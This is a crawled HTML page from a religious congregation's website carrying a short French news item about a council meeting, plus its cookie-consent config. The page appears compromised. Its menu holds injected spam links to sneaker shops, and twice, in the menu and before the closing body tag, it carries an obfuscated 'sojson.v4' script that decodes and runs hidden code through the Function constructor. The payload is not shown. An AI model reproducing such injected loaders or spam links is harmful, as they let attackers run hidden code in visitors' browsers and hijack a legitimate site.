

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/fr/news/18-me-conseil-de-la-qpsj
body_size: 7061
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="En ce 28 novembre 2022, date de la 22ème année de la présence Rogationniste au Cameroun, les membres du Conseil de la QPSJ se sont réunis en vidéo-conférence pour leur traditionnelle rencontre mensuelle. Sous la présidence du Père Willy Cruz, Supérieur Majeur, tous les conseillers ont répondu présent pour la rencontre qui s’est déroulée entre 8h14-11h26 GMT+1. Les confrères" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/fr/news/18-me-conseil-de-la-qpsj" />
<link rel="shortlink" href="https://rcj.org/fr/node/21146" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/fr/news/18-me-conseil-de-la-qpsj" />
<meta property="og:title" content="18ème Conseil de la QPSJ" />
<meta property="og:description" content="En ce 28 novembre 2022, date de la 22ème année de la présence Rogationniste au Cameroun, les membres du Conseil de la QPSJ se sont réunis en vidéo-conférence pour leur traditionnelle rencontre mensuelle. Sous la présidence du Père Willy Cruz, Supérieur Majeur, tous les conseillers ont répondu présent pour la rencontre qui s’est déroulée entre 8h14-11h26 GMT+1. Les confrères ont échangé sur les questions relatives à la vie de la congrégation, de la Quasi-province, des communautés et des confrères selon les différentes sollicitations." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/qpsg-22-11-28.jpg" />
  <title>18ème Conseil de la QPSJ | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"9JOMsIaKwLBbPv3XrC9Z-vkhFRzOIUGLziBjAeABcPE","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769755998">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebdgrshop/men/obuv/sandali/162299709-cholovichi-sandali-akvashuzi-crocs-swiftwater-wave-46-47-rozmir" title="" class="sf-depth-1">Мужские сандалии аквашузы crocs swiftwater wave 46, Украина #162299709, Шлёпанцы сабо crocs размер м6w8 38-39 , 47 размер — цена 1750 грн в каталоге Сандалии ✓ Купить мужские вещи по доступной цене на Шафе</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.acm.ca/befbbfishop/product/air-jordan-11-cool-grey-2021-gs" title="" class="sf-depth-1">AcmShops Marketplace , JORDAN AIR JORDAN XXXIV LOW , Mens jordan jumpman 2020 royal blue bq3448 401 release date Retro Royalty Cool Grey 2021 GS</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ida-step.net/ffebbershop/collections/air-jordan/products/air-jordan-1-mid-4" title="" class="sf-depth-1">Jordan Bordeaux shirt match Black tee Retro 6</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfekshop" title="" class="sf-depth-1">nike dunk low coast uncl</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdnshop" title="" class="sf-depth-1">adidas campus 80s south park towelie gz9177</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/fr/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fr/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    18ème Conseil de la QPSJ                </h1>
                                                                                                                <div id="node-21146" class="node node-article node-promoted clearfix" about="/fr/news/18-me-conseil-de-la-qpsj" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="18ème Conseil de la QPSJ" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-11-28T15:44:43+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Soumis par <span class="username" xml:lang="" about="/fr/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> le lun, 11/28/2022 - 15:44</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>En ce 28 novembre 2022, date de la 22ème année de la présence Rogationniste au Cameroun,  les membres du Conseil de la QPSJ se sont réunis en vidéo-conférence pour leur traditionnelle rencontre mensuelle.</p>
<p>Sous la présidence du Père Willy Cruz, Supérieur Majeur, tous les conseillers ont répondu présent pour la rencontre qui s’est déroulée entre 8h14-11h26 GMT+1.</p>
<p>Les confrères ont échangé sur les questions relatives à la vie de la congrégation, de la Quasi-province, des communautés et des confrères selon les différentes sollicitations. </p>
<p>Un accent a été mis sur la préparation des ordinations futures et l’étude des différents micro-projets proposés.</p>
<p>Père Dourwe Bernard, rcj.</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpsg-22-11-28.jpg?itok=0lkAfmXH"><a href="https://rcj.org/sites/default/files/field/image/qpsg-22-11-28.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpsg-22-11-28.jpg?itok=0lkAfmXH" width="220" height="91" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/fr/news/quasi-provincia-dellafrica" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Quasi Provincia dell&#039;Africa</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/fr/user/login?destination=node/21146%23comment-form">Identifiez-vous</a> pour poster des commentaires</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-f9baa11b4168e853cfe6c5a5e33d8019">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769755998" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='c11a8'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rcj.org/sites/all/themes/rcj2023/js/cookieconsent-config.js
body_size: 944
content:
/**
 * All config. options available here:
 * https://cookieconsent.orestbida.com/reference/configuration-reference.html
 */
import 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.umd.js';


CookieConsent.run({

    categories: {
        necessary: {
            enabled: true,  // this category is enabled by default
            readOnly: true  // this category cannot be disabled
        },
        analytics: {}
    },

    language: {
        default: 'en',
        translations: {
            en: {
                consentModal: {
                    title: 'We use cookies',
                    description: 'We and selected third parties use cookies or similar technologies for technical purposes and, with your consent, for other purposes as specified in the cookie policy.<br/>Use the “Accept” button to consent. Use the “Reject” button or close this notice to continue without accepting.',
                    acceptAllBtn: 'Accept all',
                    acceptNecessaryBtn: 'Reject all',
                    showPreferencesBtn: 'Manage Individual preferences'
                },
                preferencesModal: {
                    title: 'Manage cookie preferences',
                    acceptAllBtn: 'Accept all',
                    acceptNecessaryBtn: 'Reject all',
                    savePreferencesBtn: 'Accept current selection',
                    closeIconLabel: 'Close modal',
                    sections: [
                        {
                            title: 'Somebody said ... cookies?',
                            description: 'I want one!'
                        },
                        {
                            title: 'Strictly Necessary cookies',
                            description: 'These cookies are essential for the proper functioning of the website and cannot be disabled.',

                            //this field will generate a toggle linked to the 'necessary' category
                            linkedCategory: 'necessary'
                        },
                        {
                            title: 'Performance and Analytics',
                            description: 'These cookies collect information about how you use our website. All of the data is anonymized and cannot be used to identify you.',
                            linkedCategory: 'analytics'
                        },
                        {
                            title: 'More information',
                            description: 'For any queries in relation to my policy on cookies and your choices, please <a href="#contact-page">contact us</a>'
                        }
                    ]
                }
            }
        }
    }
});